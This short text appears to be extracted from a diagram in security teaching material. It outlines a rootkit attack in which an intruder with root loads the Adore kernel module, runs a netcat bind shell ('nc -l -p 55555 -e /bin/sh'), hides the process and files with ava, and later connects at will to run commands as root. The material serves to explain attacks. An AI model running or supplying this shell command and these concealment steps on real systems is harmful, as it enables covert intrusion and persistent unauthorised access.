 1. Attacker gets root
2. Attacker uploads Adore code, compiles the source, and loads module
3. Attacker uploads and compiles netcat
4. nc - l - p 55555 -e /bin/sh ; hide netcat process and binary with ava
5. "I'm listening"
Intruder - working
from home
Remote Server (target)
6. Connect at will, use shell to run ava, execute
commands as root;hide any files or processes